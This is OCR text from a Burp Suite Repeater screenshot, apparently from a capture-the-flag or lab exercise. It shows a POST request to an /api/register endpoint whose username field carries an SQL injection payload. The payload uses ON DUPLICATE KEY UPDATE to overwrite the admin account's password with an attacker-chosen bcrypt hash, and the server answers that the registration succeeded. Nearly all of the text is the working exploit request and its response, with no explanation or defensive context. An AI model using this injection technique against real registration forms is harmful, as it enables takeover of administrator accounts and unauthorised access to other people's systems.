 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: http://167.71.138.18
Request
Pretty Raw Hex \n
1 POST /api/register HTTP/1.1
2 Host: 167.71.138.188:30928
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.71.138.188:30928/
8 Content-Type: application/json
9 Content-Length: 227
10 Origin: http://167.71.138.188:30928
11 DNT: 1
12 Connection: close
13 Cookie: session=eyJhdXRoIjpudWxsfQ.Y1arzQ.zgyN0tNobTrMhC0OvjJNivy5eSM
14 Sec-GPC: 1
15
16 {
"username":
"admin\", \"$2b$12$sW0HQKQth.YGe.O1RuzsfurFSpL/h72rGBYBSWaowaAIr79slzy
0W\")ON DUPLICATE KEY UPDATE username='admin', password = '$2b$12$sW0H
QKQth.YGe.O1RuzsfurFSpL/h72rGBYBSWaowaAIr79slzy0W' -- -",
"password":"junk"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Mon, 24 Oct 2022 15:56:37 GMT
4 Content-Type: application/json
5 Content-Length: 44
6 Connection: close
7
8 {
"message":"User registered! Please login"
}
9
Search... 0 matches
Inspector
Request Attribu
Request Query
Request Cookie
Request Heade
Response Head